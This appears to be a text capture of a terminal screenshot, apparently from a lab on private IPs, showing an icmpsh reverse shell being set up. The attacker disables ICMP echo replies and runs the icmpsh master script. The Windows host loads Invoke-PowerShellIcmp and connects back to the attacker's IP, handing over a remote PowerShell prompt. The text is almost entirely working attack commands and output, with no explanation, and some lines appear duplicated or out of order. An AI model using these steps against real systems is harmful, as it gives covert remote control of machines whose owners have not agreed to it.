 python icmpsh_m.py 192.168.52.131 192.168.52.1
File Edit View Search Terminal Help
icmpsh [master] sysctl -w net.ipv4.icmp_echo_ignore_all=1
net.ipv4.icmp_echo_ignore_all = 1
icmpsh [master] python icmpsh_m.py 192.168.52.131 192.168.52.1
Windows PowerShell running as user Evilcg on EVI1CG
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS F:\Shells> whoami
evi1cg\evilcg
PS F:\Shells>
Windows PowerShell
F:\Shells>powershell
Windows PowerShell
版权所有 (C) 2015 Microsoft Corporation。保留所有权利。
PS F:\Shells> . .\Invoke-PowerShellIcmp.ps1
PS F:\Shells> Invoke-PowerShellIcmp -IPAddress 192.168.52.131